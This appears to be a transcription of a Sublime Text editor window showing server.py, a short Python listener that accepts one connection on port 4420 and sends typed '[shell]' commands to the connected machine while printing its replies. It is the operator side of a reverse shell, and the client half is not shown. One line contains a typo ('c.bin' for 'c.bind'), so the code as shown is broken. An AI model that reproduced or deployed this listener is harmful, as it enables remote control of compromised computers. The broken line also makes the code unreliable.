 C:\Users\4Felipe\Desktop\server.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
server.py
1 #!/usr/bin/env python
2 import socket,os
3 # Socket configuration
Save Ctrl+S
4 c = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
5 c.bin(('0.0.0.0', 4420))
6 c.listen(1)
7 s,a = c.accept()
8
9 while True:
10 # Receive data
11 data = s.recv(1024)
12 # Check for end of command
13 if data.decode().endswith("EOFX") == True:
14 # Print data without 'EOFX'
15 print(data[:-4].decode('ascii'))
16 # Get next command
17 nextcmd = input("[shell]: ")
18 # Send that $hit
19 if nextcmd == 'quit':
20 s.send(nextcmd.encode())
21 break
22 else: s.send(nextcmd.encode())
23 # If we haven't reach end of command, print
24 else:
25 print(data.decode('ascii'))
Line 25, Column 36; Saved C:\Users\4Felipe\Desktop\server.py (UTF-8)
Tab Size: 4
Python